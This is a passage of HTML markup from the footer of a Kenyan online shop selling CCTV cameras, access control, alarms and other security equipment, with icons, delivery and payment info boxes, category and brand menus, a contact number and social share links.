c0.2,0,0.3-0.1,0.5-0.1c0.3-0.2,0.4-0.6,0.2-0.9c0,0,0,0,0-0.1L13.3,8.3z M13.5,5.7c0,0.8-0.7,1.4-1.5,1.4h-0.8V4.3H12 C12.8,4.3,13.5,4.9,13.5,5.7z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								We Deliver To Anywhere in Kenya						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b104fbb" data-id="b104fbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d80d3f elementor-widget elementor-widget-wd_infobox" data-id="7d80d3f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-6583" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"> <path id="retail-247" style="fill:#F4A51C;" d="M30.4,26.6c-2.4-1.4-5.1-2.4-7.8-3l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.4l-0.5-2 c0.2-0.3,0.4-0.5,0.5-0.8c2-0.7,3-1.8,3.2-3.5c0.9-0.1,1.6-0.8,1.6-1.7v-4c0-0.9-0.7-1.7-1.6-1.7C26,6,24.6,0,16,0 c-1.8,0-3.6,0.4-5.3,1.1C7.5-1,3.2-0.1,1.1,3.1s-1.2,7.5,2,9.6c0.4,0.2,0.7,0.4,1.1,0.6v1.5c0,0.9,0.8,1.7,1.8,1.7h0.8 c0.3,0,0.6-0.1,0.8-0.2c0.3,1.6,1,3.2,1.9,4.5l-0.5,2c0,0.1,0,0.3,0.1,0.4l0.2,0.3c-2.7,0.6-5.4,1.6-7.8,3C0.6,27,0,28.1,0,29.2v2.3 C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h30.9c0.3,0,0.5-0.2,0.5-0.5c0,0,0,0,0-0.1v-2.3C32,28.1,31.4,27.1,30.4,26.6z M16,25.3l1.3,2.9 h-2.6L16,25.3z M14.3,29.3h3.4l0.3,1.6h-4L14.3,29.3z M21.6,21.9l0.2,1l-0.5,0.7c0,0-0.1,0.1-0.1,0.1l-2.2,3.1l-0.7,1l-1.4-3.2 c1.8-0.2,3.4-1.1,4.6-2.4C21.5,22,21.5,21.9,21.6,21.9L21.6,21.9z M23.7,18.6c0.3-0.7,0.5-1.5,0.7-2.3c0.2,0.1,0.4,0.2,0.7,0.2 C24.9,17.4,24.4,18.1,23.7,18.6L23.7,18.6z M26.6,10.8v4c0,0.4-0.3,0.6-0.6,0.6h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-4 c0-0.4,0.3-0.6,0.6-0.6H26C26.3,10.1,26.6,10.4,26.6,10.8L26.6,10.8z M16,1.1c3.3,0,8.8,1.1,9.1,8.1c-0.2,0-0.4,0.1-0.6,0.2 c-0.7-4.1-4.2-7.2-8.4-7.2c-1.2,0-2.4,0.3-3.4,0.7c-0.3-0.4-0.6-0.7-0.9-1C13,1.3,14.5,1.1,16,1.1z M1.1,6.9c0-3.2,2.6-5.9,5.9-5.9 c2,0,3.8,1,4.9,2.6c0,0,0,0.1,0.1,0.1c0.6,0.9,0.9,1.8,0.9,2.9c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0 c0,0.1,0,0.2,0,0.3v0c-0.2,2.6-2.3,4.8-4.9,5.2c0,0-0.1,0-0.1,0c-3.2,0.5-6.2-1.8-6.6-5C1.1,7.5,1.1,7.2,1.1,6.9L1.1,6.9z M7.4,14.8 c0,0.4-0.3,0.6-0.6,0.6H6c-0.4,0-0.6-0.3-0.6-0.6v-1.1c0.2,0,0.3,0.1,0.5,0.1c0.5,0.1,1,0.1,1.6,0.1L7.4,14.8L7.4,14.8z M8.5,13.7 c2.9-0.7,5-3.2,5.3-6.1v0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1V6.5 l0-0.1c0,0,0,0,0,0c-0.1-0.7-0.2-1.3-0.5-2l0,0c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3 C14,3.4,15,3.2,16,3.2c4.1,0,7.5,3.4,7.5,7.5v3.7c0,1.7-0.4,3.3-1.2,4.7c-1.9,0.5-3.8,0.7-5.7,0.6c-0.3,0-0.5,0.2-0.5,0.5 c0,0,0,0,0,0.1c0,0.3,0.2,0.5,0.5,0.5c0,0,0,0,0.1,0c1.6,0,3.2-0.1,4.8-0.4c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.7-0.8,1 c-1.1,1.1-2.6,1.8-4.2,2c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.9-0.1-1.8-0.3-2.6-0.8c-0.9-0.6-1.7-1.3-2.4-2.1 c-0.1,0-0.1-0.1-0.2-0.2l0,0c-1.3-1.7-2-3.8-2-6L8.5,13.7L8.5,13.7L8.5,13.7z M15.2,24.5l-1.4,3.2l-0.7-1l-2.2-3.1c0,0,0,0-0.1,0 l-0.6-0.8l0.2-1c0.1,0.1,0.1,0.1,0.2,0.2C11.8,23.4,13.4,24.2,15.2,24.5L15.2,24.5z M1.1,29.2c0-0.7,0.4-1.3,1-1.6 c2.5-1.5,5.2-2.5,8-3l3.2,4.4l-0.4,2H1.1V29.2L1.1,29.2z M30.9,30.9H19.1l-0.4-2l3.2-4.4c2.8,0.5,5.5,1.6,8,3c0.6,0.3,1,1,1,1.7 L30.9,30.9L30.9,30.9L30.9,30.9z M7.5,8h2.1v1.1c0,0.3,0.3,0.5,0.6,0.5c0.3,0,0.5-0.2,0.5-0.5V8h0.5c0.3,0,0.5-0.2,0.5-0.5 c0,0,0,0,0-0.1c0-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0h-0.5V4.3c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4,0-0.6,0.2L7,7.1 C6.9,7.3,6.9,7.5,7,7.7C7.1,7.9,7.3,8,7.5,8z M9.6,5.8v1.2h-1L9.6,5.8z M6.4,8.6H4.2L6.1,7c0.5-0.6,0.7-1.4,0.4-2.1 C6.2,4.2,5.6,3.7,4.8,3.7c-1.2,0-2.1,1-2.1,2.1c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5c0-0.6,0.5-1.1,1.1-1.1 c0.3,0,0.6,0.2,0.7,0.5C5.6,5.6,5.6,6,5.3,6.2L2.9,8.3C2.7,8.5,2.6,8.8,2.7,9.1c0.1,0.3,0.4,0.5,0.7,0.5h2.9c0.3,0,0.5-0.1,0.5-0.4 c0,0,0-0.1,0-0.1C7,8.8,6.7,8.6,6.4,8.6C6.4,8.6,6.4,8.6,6.4,8.6L6.4,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 Customer Support.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>We are always available</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fca36a" data-id="9fca36a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c850fa5 elementor-widget elementor-widget-wd_infobox" data-id="c850fa5" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-4374" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 40 32" style="enable-background:new 0 0 40 32;" xml:space="preserve"> <path id="retail-payment" style="fill:#F4A51C;" d="M21.3,22.2H32c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1v-5.9c0-0.3-0.3-0.6-0.6-0.7 c0,0,0,0-0.1,0H21.3c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0,0,0.1v5.9C20.6,21.9,20.9,22.2,21.3,22.2C21.3,22.2,21.3,22.2,21.3,22.2z M22,16.3h9.3v4.6H22V16.3z M3.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0H3.3c-0.4,0-0.7,0.3-0.7,0.6 C2.7,13.4,3,13.7,3.3,13.7C3.3,13.7,3.3,13.7,3.3,13.7z M11.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0 h-5.3c-0.4,0-0.7,0.3-0.7,0.6C10.7,13.4,10.9,13.7,11.3,13.7C11.3,13.7,11.3,13.7,11.3,13.7L11.3,13.7z M3.3,16.3H12 c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H3.3c-0.4,0-0.7,0.3-0.7,0.7C2.7,16,3,16.3,3.3,16.3L3.3,16.3z M16.7,15h-2 c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0.1,0,0.1c0,0.3,0.3,0.6,0.6,0.7c0,0,0,0,0.1,0h2c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1 C17.3,15.3,17.1,15,16.7,15C16.7,15,16.7,15,16.7,15L16.7,15z M39.4,6.9c-0.4-0.6-1.1-0.9-1.8-1L36,5.8V2.6C36,1.2,34.8,0,33.3,0 H2.7C1.2,0,0,1.2,0,2.6v20.9c0,1.2,0.8,2.2,1.9,2.5c0,1.4,1,2.5,2.4,2.6L35.1,32h0.3c1.3,0,2.5-0.9,2.7-2.2l2-21 C40.1,8.1,39.8,7.4,39.4,6.9L39.4,6.9z M1.3,4.6h33.3v3.9H1.3L1.3,4.6L1.3,4.6z M2.7,1.3h30.7c0.7,0,1.3,0.6,1.3,1.3c0,0,0,0,0,0 v0.6H1.3V2.6C1.3,1.9,1.9,1.3,2.7,1.3L2.7,1.3z M1.3,23.5V9.8h33.3v13.7c0,0.7-0.6,1.3-1.3,1.3H2.7C1.9,24.8,1.3,24.2,1.3,23.5 L1.3,23.5z M38.6,8.6l-2,21c-0.1,0.7-0.7,1.2-1.5,1.2c0,0,0,0,0,0L4.5,27.3c-0.6-0.1-1.1-0.6-1.2-1.2h30.1c1.5,0,2.7-1.2,2.7-2.6V7 l1.5,0.1c0.3,0,0.7,0.2,0.9,0.5C38.6,7.8,38.7,8.2,38.6,8.6L38.6,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Payment Options						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>MPESA,Credit and Debit Cards</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9420ed8" data-id="9420ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecce336 elementor-widget elementor-widget-wd_infobox" data-id="ecce336" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-4315" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 34 32" style="enable-background:new 0 0 34 32;" xml:space="preserve"> <path id="retail-delivery-man" style="fill:#F4A51C;" d="M32.3,26.3c-2.6-1.5-5.4-2.5-8.3-3.1l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.5 l-0.5-2.1c1.4-2,2.1-4.3,2.1-6.8v-3.3c0,0,0.1,0,0.1-0.1c0.7-0.6,1.1-1.5,1.1-2.4c0-4.2-3.4-7.6-7.7-7.6h-5c-4.2,0-7.7,3.4-7.8,7.6 c0,0.9,0.4,1.8,1.1,2.4c0,0,0,0,0.1,0v3.4c0,2.4,0.8,4.8,2.2,6.8l-0.5,2.1c0,0.2,0,0.3,0.1,0.5l0.2,0.3c-2.9,0.6-5.7,1.7-8.3,3.1 C0.6,26.8,0,27.9,0,29v2.4C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h32.9c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V29 C34,27.9,33.3,26.8,32.3,26.3z M23,21.3l0.2,1l-0.6,0.8c0,0-0.1,0.1-0.1,0.1l-3.1,4.3l-1.5-3.4c1.6-0.2,3.2-0.9,4.4-2.1 C22.5,21.8,22.7,21.6,23,21.3L23,21.3z M25.3,9.1C25.3,9.2,25.3,9.2,25.3,9.1c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0.2-0.5,0.3-0.8,0.4 c-0.2,0-0.4,0-0.6,0c-4-0.8-8.1-0.8-12.1-0.2c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c-0.5,0-0.9-0.1-1.3-0.4 C8.5,9,8.2,8.7,8.1,8.3l2.4-0.5c4.3-0.8,8.7-0.8,13,0l2.4,0.5C25.8,8.6,25.6,8.9,25.3,9.1L25.3,9.1z M14.5,1.1h5 c3.4,0,6.3,2.6,6.6,6.1l-2.4-0.4c-4.4-0.8-9-0.8-13.4,0L8,7.2C8.2,3.8,11,1.1,14.5,1.1L14.5,1.1z M9.1,10.6c0.5,0.1,1,0.2,1.5,0.1 c2.1-0.4,4.3-0.6,6.4-0.6c2.2,0,4.4,0.2,6.5,0.6c0.1,0,0.3,0,0.4,0c0.4,0,0.7,0,1.1-0.1v2.9c0,2.3-0.7,4.5-2.1,6.3l0,0l-0.2,0.2 c-0.3,0.4-0.6,0.7-0.9,1c-1.3,1.2-2.9,2-4.7,2.1l0,0c-0.1,0-0.1,0-0.2,0c-1-0.1-2-0.3-2.9-0.8c-1-0.6-1.9-1.3-2.6-2.2l-0.2-0.2l0,0 c-1.4-1.8-2.1-4-2.1-6.3L9.1,10.6L9.1,10.6z M16.2,24.1l-1.5,3.4l-3.1-4.3c0,0,0,0-0.1,0l-0.6-0.9l0.2-1c0.1,0.1,0.2,0.2,0.2,0.2 C12.6,22.9,14.3,23.8,16.2,24.1L16.2,24.1z M32.9,30.9H1.1V29c0-0.7,0.4-1.4,1.1-1.7c3.6-1.9,6.2-2.9,8.5-3.1l3.5,4.8 c0.1,0.1,0.2,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0.2,0,0.4-0.2,0.4-0.3L17,25l0.8,1.6l1,2.2 c0.1,0.2,0.2,0.3,0.4,0.3h0.1c0.2,0,0.3-0.1,0.4-0.2l3.6-4.9c3,0.6,5.9,1.6,8.5,3.1c0.7,0.4,1.1,1,1.1,1.8L32.9,30.9L32.9,30.9 L32.9,30.9z M15.9,5.6h2.3c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V2.3c0-0.3-0.2-0.6-0.5-0.6c0,0,0,0-0.1,0h-2.3 c-0.3,0-0.6,0.2-0.6,0.5c0,0,0,0,0,0.1v2.8C15.3,5.3,15.5,5.6,15.9,5.6C15.8,5.6,15.8,5.6,15.9,5.6L15.9,5.6z M16.4,2.8h1.1v1.7 h-1.1V2.8z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Delivery.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>To Any Location</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-daf14ce wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf14ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8ec3902" data-id="8ec3902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb84833 elementor-widget elementor-widget-wd_extra_menu_list" data-id="cb84833" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="http://www.gemani.co.ke/product-category/cctv-cameras/">
																						
															OUR PRODUCTS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras//">
																												
																			CCTV Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/alarms/">
																												
																			Alarm Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Automatic Gates									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/network/">
																												
																			Network Equipment									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/fence/">
																												
																			Electric Fence									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66afaa4" data-id="66afaa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-667b199 elementor-widget elementor-widget-wd_extra_menu_list" data-id="667b199" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/computing/">
																												
																			Computing									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/time_attendance/">
																												
																			Time &amp; Attendance									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/pbx/">
																												
																			PBX &amp; Phones									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cfa2c59" data-id="cfa2c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b1f5e elementor-widget elementor-widget-wd_extra_menu_list" data-id="58b1f5e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/shop/">
																						
															TOP BRANDS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/shop/">
																												
																			Dahua									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/color-night/?filter_brand=hikvision">
																												
																			Hik Vision									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/access_control/?filter_brand=zkteco">
																												
																			ZKteco									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/power_backup/?filter_brand=must">
																												
																			Must									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/network/?filter_brand=tp-link">
																												
																			TP-Link									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/fence/?filter_brand=stafix">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9aef6b" data-id="c9aef6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72fcddc elementor-widget elementor-widget-wd_extra_menu_list" data-id="72fcddc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/contact-us/">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			How To Pay									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/refund_returns/">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5a04c5c" data-id="5a04c5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a962a0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2a962a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MPESA OPTION:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-16bee6c elementor-widget elementor-widget-wd_images_gallery" data-id="16bee6c" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-left wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-20">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
													<a  href="#"data-width="277" data-height="182" data-index="0" data-elementor-open-lightbox="no">
						
						<img src="https://www.gemani.co.ke/wp-content/uploads/elementor/thumbs/paybill-rgzfz7483nanvp2z93uigdo0ghswqrh70z8fdpfen0.jpg"alt="paybill">
													</a>
											</div>
								</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0895bc2 elementor-widget elementor-widget-wd_text_block" data-id="0895bc2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7651866 elementor-widget elementor-widget-wd_text_block" data-id="7651866" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>Get in Touch: 0721 620637</strong></h3>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04b7dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="04b7dd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbd5c59" data-id="dbd5c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d25d elementor-widget elementor-widget-wd_text_block" data-id="fa1d25d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Payment Options:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f25a0d elementor-widget elementor-widget-wd_image_or_svg" data-id="0f25a0d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://www.gemani.co.ke/wp-content/uploads/2021/09/payment-methods-1.png" title="payment-methods" alt="payment-methods" loading="lazy" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d30e16" data-id="2d30e16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8d5ee6 elementor-widget elementor-widget-wd_text_block" data-id="f8d5ee6" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Shipping System:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc01a41 elementor-widget elementor-widget-wd_image_or_svg" data-id="bc01a41" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img width="296" height="24" src="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png" class="attachment-full size-full wp-image-4227" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png 296w, https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping-150x12.png 150w" sizes="(max-width: 296px) 100vw, 296px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab224d0" data-id="ab224d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9218900 elementor-widget elementor-widget-wd_text_block" data-id="9218900" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Our Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d80da47 elementor-widget elementor-widget-wd_social_buttons" data-id="d80da47" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product-category/access_control/suprema/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product-category/access_control/suprema/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product-category/access_control/suprema/&media=https://www.gemani.co.ke/wp-content/uploads/2023/05/img6985-1550206320-e1633334311844.jpg&description=SUPREMA+BioENTRY+R2+FINGERPRINT+READER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product-category/access_control/suprema/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product-category/access_control/suprema/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
